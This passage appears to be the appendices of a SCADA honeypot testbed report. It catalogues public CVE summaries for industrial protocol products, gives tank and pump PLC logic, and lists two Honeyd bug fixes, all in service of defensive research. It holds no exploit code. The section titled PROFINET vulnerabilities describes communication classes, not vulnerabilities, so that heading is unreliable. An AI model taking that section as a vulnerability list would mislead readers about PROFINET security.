15.  CVE-2014-0777, HIGH, The Modbus slave/outstation driver in the OPC Drivers 1.0.20 and earlier in IOServer OPC Server allows remote attackers to cause a denial of service (out-of-bounds read and daemon crash) via a crafted packet.

16.  CVE-2014-9200, HIGH, Stack-based buffer overflow in an unspecified DLL file in a DTM development kit in Schneider Electric Unity Pro, SoMachine, SoMove,

SoMove Lite, Modbus Communication Library 2.2.6 and earlier, CANopen Communication Library 1.0.2 and earlier, EtherNet/IP Communication Library 1.0.0 and earlier, EM X80 Gateway DTM (MB TCP/SL), Advantys DTM for OTB, Advantys DTM for STB, KINOS DTM, SOLO DTM, and Xantrex DTMs allows remote attackers to execute arbitrary code via unspecified vectors.

## Ethernet/IP Vulnerabilities

1. CVE-2009-0472, MEDIUM, Multiple cross-site scripting (XSS) vulnerabilities in the web interface in the Rockwell Automation ControlLogix 1756-ENBT/A EtherNet/IP Bridge Module allow remote attackers to inject arbitrary web script or HTML via unspecified vectors.

2. CVE-2009-0473, MEDIUM, Open redirect vulnerability in the web interface in the Rockwell Automation ControlLogix 1756-ENBT/A EtherNet/IP Bridge Module allows remote attackers to redirect users to arbitrary web sites and conduct phishing attacks via unspecified vectors.

3. CVE-2009-0474, MEDIUM, The web interface in the Rockwell Automation ControlLogix 1756-ENBT/A EtherNet/IP Bridge Module allows remote attackers to obtain "internal web page information" and "internal information about the module" via unspecified vectors.

4. CVE-2012-6435, HIGH, Rockwell Automation EtherNet/IP products; 1756-ENBT, 1756-EWEB, 1768-ENBT, and 1768-EWEB communication modules; CompactLogix L32E and L35E controllers; 1788-ENBT FLEXLogix adapter; 1794-AENTR FLEX I/O EtherNet/IP adapter; ControlLogix 18 and earlier; CompactLogix 18 and earlier; GuardLogix 18 and earlier; SoftLogix 18 and earlier; CompactLogix controllers 19 and earlier; SoftLogix controllers 19 and earlier; ControlLogix controllers 20 and earlier; GuardLogix controllers 20 and earlier; and MicroLogix 1100 and 1400 allow remote attackers to cause a denial of service (control and communication outage) via a CIP message that specifies a logic-execution stop and fault.

5. CVE-2012-6436, HIGH, Buffer overflow in Rockwell Automation EtherNet/IP products; 1756-ENBT, 1756-EWEB, 1768-ENBT, and 1768-EWEB communication modules; CompactLogix L32E and L35E controllers; 1788-ENBT FLEXLogix adapter; 1794-AENTR FLEX I/O EtherNet/IP adapter; ControlLogix 18 and earlier; CompactLogix 18 and earlier; GuardLogix 18 and earlier; SoftLogix 18 and earlier; CompactLogix controllers 19 and earlier; SoftLogix controllers 19 and earlier; ControlLogix controllers 20 and earlier; GuardLogix controllers 20 and earlier; and MicroLogix 1100 and 1400 allows remote attackers to cause a denial of service (CPU crash and communication outage) via a malformed CIP packet.

6. CVE-2012-6437, HIGH, Rockwell Automation EtherNet/IP products; 1756-ENBT, 1756-EWEB, 1768-ENBT, and 1768-EWEB communication modules; CompactLogix L32E and L35E controllers; 1788-ENBT FLEXLogix adapter; 1794-AENTR FLEX I/O EtherNet/IP adapter; ControlLogix 18 and earlier; CompactLogix 18 and earlier; GuardLogix 18 and earlier; SoftLogix 18 and earlier; CompactLogix controllers 19 and earlier; SoftLogix controllers 19 and earlier; ControlLogix controllers 20 and earlier; GuardLogix controllers 20 and earlier; and MicroLogix 1100 and 1400 do not properly perform authentication for Ethernet firmware updates, which allows remote attackers to execute arbitrary code via a Trojan horse update image.

7.  CVE-2012-6438, HIGH, Buffer overflow in Rockwell Automation Ether-Net/IP products; 1756-ENBT, 1756-EWEB, 1768-ENBT, and 1768-EWEB communication modules; CompactLogix L32E and L35E controllers; 1788-ENBT FLEXLogix adapter; 1794-AENTR FLEX I/O EtherNet/IP adapter; ControlLogix 18 and earlier; CompactLogix 18 and earlier; GuardLogix 18 and earlier; SoftLogix 18 and earlier; CompactLogix controllers 19 and earlier; SoftLogix controllers 19 and earlier; ControlLogix controllers 20 and earlier; GuardLogix controllers 20 and earlier; and MicroLogix 1100 and 1400 allows remote attackers to cause a denial of service (NIC crash and communication outage) via a malformed CIP packet.

8.  CVE-2012-6439, HIGH, Rockwell Automation EtherNet/IP products; 1756-ENBT, 1756-EWEB, 1768-ENBT, and 1768-EWEB communication modules; CompactLogix L32E and L35E controllers; 1788-ENBT FLEXLogix adapter; 1794-AENTR FLEX I/O EtherNet/IP adapter; ControlLogix 18 and earlier; CompactLogix 18 and earlier; GuardLogix 18 and earlier; SoftLogix 18 and earlier; CompactLogix controllers 19 and earlier; SoftLogix controllers 19 and earlier; ControlLogix controllers 20 and earlier; GuardLogix controllers 20 and earlier; and MicroLogix 1100 and 1400 allow remote attackers to cause a denial of service (control and communication outage) via a CIP message that modifies the (1) configuration or (2) network parameters.

9.  CVE-2012-6440, HIGH, The web-server password-authentication functionality in Rockwell Automation EtherNet/IP products; 1756-ENBT, 1756-EWEB, 1768-ENBT, and 1768-EWEB communication modules; CompactLogix L32E and L35E controllers; 1788-ENBT FLEXLogix adapter; 1794-AENTR FLEX I/O EtherNet/IP adapter; ControlLogix 18 and earlier; CompactLogix 18 and earlier; GuardLogix 18 and earlier; SoftLogix 18 and earlier; CompactLogix controllers 19 and earlier; SoftLogix controllers 19 and earlier; ControlLogix controllers 20 and earlier; GuardLogix controllers 20 and earlier; and MicroLogix 1100 and 1400 allows man-in-the-middle attackers to conduct replay attacks via HTTP traffic.

10.  CVE-2012-6441, MEDIUM, Rockwell Automation EtherNet/IP products; 1756-ENBT, 1756-EWEB, 1768-ENBT, and 1768-EWEB communication modules; CompactLogix L32E and L35E controllers; 1788-ENBT FLEXLogix adapter; 1794-AENTR FLEX I/O EtherNet/IP adapter; ControlLogix 18 and earlier; CompactLogix 18 and earlier; GuardLogix 18 and earlier; SoftLogix 18 and earlier; CompactLogix controllers 19 and earlier; SoftLogix controllers 19 and earlier; ControlLogix controllers 20 and earlier; GuardLogix controllers 20 and earlier; and MicroLogix 1100 and 1400 allow remote attackers to obtain sensitive information via a crafted CIP packet.

11.  CVE-2012-6442, HIGH, Rockwell Automation EtherNet/IP products; 1756-ENBT, 1756-EWEB, 1768-ENBT, and 1768-EWEB communication modules; CompactLogix L32E and L35E controllers; 1788-ENBT FLEXLogix adapter; 1794-AENTR FLEX I/O EtherNet/IP adapter; ControlLogix 18 and earlier; CompactLogix 18 and earlier; GuardLogix 18 and earlier; SoftLogix 18 and earlier; CompactLogix controllers 19 and earlier; SoftLogix controllers 19 and earlier; ControlLogix controllers 20 and earlier; GuardLogix controllers 20 and earlier; and MicroLogix 1100 and 1400 allow remote attackers to cause a denial of service (control and communication outage) via a CIP message that specifies a reset.

12.  CVE-2014-9200, HIGH, Stack-based buffer overflow in an unspecified DLL file in a DTM development kit in Schneider Electric Unity Pro, SoMachine, SoMove, SoMove Lite, Modbus Communication Library 2.2.6 and earlier, CANopen Communication Library 1.0.2 and earlier, EtherNet/IP Communication Library 1.0.0 and earlier, EM X80 Gateway DTM (MB TCP/SL), Advantys DTM for OTB, Advantys DTM for STB, KINOS DTM, SOLO DTM, and Xantrex DTMs allows remote attackers to execute arbitrary code via unspecified vectors.

## PROFINET Vulnerabilities

1.  Standard TCP/IP: This is used for non-deterministic functions such as parametrization, video/audio transmissions and data transfer to higher level IT systems.

2.  Real Time (PROFINET RT): Here the TCP/IP layers are bypassed in order to give deterministic performance for automation applications in the 1-10mS range. This represents a software-based solution suitable for typical I/O applications, including motion control and high performance requirements.

3.  Isochronous Real Time (PROFINET IRT): Here, signal prioritization and scheduled switching deliver high precision synchronization for applications such as motion control. Cycle rates in the sub-millisecond range are possible, with jitter in the sub-microsecond range. This service requires hardware support in the form of (readily-available) ASICs.

## CANopen Vulnerabilities

1.  CVE-2014-9200, HIGH, Stack-based buffer overflow in an unspecified DLL file in a DTM development kit in Schneider Electric Unity Pro, SoMachine, SoMove, SoMove Lite, Modbus Communication Library 2.2.6 and earlier, CANopen Communication Library 1.0.2 and earlier, EtherNet/IP Communication Library 1.0.0 and earlier, EM X80 Gateway DTM (MB TCP/SL), Advantys DTM for OTB, Advantys DTM for STB, KINOS DTM, SOLO DTM, and Xantrex DTMs allows remote attackers to execute arbitrary code via unspecified vectors.

## EtherCAT Vulnerabilities

1. CVE-2012-4293, LOW, plugins/ethercat/packet-ecatmb.c in the EtherCAT Mailbox dissector in Wireshark 1.4.x before 1.4.15, 1.6.x before 1.6.10, and 1.8.x before 1.8.2 does not properly handle certain integer fields, which allows remote attackers to cause a denial of service (application exit) via a malformed packet.

## Appendix C   PLC Logic

```
// SCADA TESTBED V0.01 Modified By Liao Zhang 2015-07-16
NETWORK 1
STR SC1
COPY YS10 DS10
COPY YS11 DS11
COPY 80 YS12
COPY 20 YS13
COPY 95 YS14
COPY 5 YS15

// Check the events.
NETWORK 2
STR SC1
CALL Events
// End of the main routine

// Check the events.
SBR Events

// Pump is running.
NETWORK 1
STRNE DS1 0
OUT Y20

// Pump is stopped.
NETWORK 2
STRE DS1 0
OUT Y21

// Tank 1 is full.
NETWORK 3
STRGE DS10 YS14
OUT Y30

// Tank 1 is almost full.
NETWORK 4
STRGE DS10 YS12
OUT Y32

// Tank 2 is full.
NETWORK 5
STRGE DS11 YS14
OUT Y31

// Tank 2 is almost full.
NETWORK 6
STRGE DS11 YS12
OUT Y33

// Return to the main program.
NETWORK 7
RT
```

# Appendix D   Known Bugs

Bugs1:

Symptom: Honeyd 1.6c (the latest version) can not work properly, the first time tcp handshake always fails because of the zero window size.

Solution: In the Honeyd 1.6c source code file--personnality.c, some 'break;' are missing in the case branch (Figure 19). Add these 'break;' and recompile the whole honeyd project.

**Figure 19: Honeyd 1.6c personnality.c**

Bugs2:

Symptom: Honeyd 1.6c (the latest version) can not add proxy or the service port number larger than 32767.

Solution: In the Honeyd 1.6c source code file--command.c, the port data type is short whose range is -32768 to 32767 (Figure 20), change the 'short' to 'int' and recompile the whole honeyd project.

```
141  struct addrinfo *
142  cmd_proxy_getinfo(char *address, int type, short port)
143  {
144       struct addrinfo ai, *aitop;
145       char strport[NI_MAXSERV];
146
147       memset(&ai, 0, sizeof (ai));
148       ai.ai_family = AF_INET;
149       ai.ai_socktype = type;
150       ai.ai_flags = 0;
```

**Figure 20: Honeyd 1.6c command.c**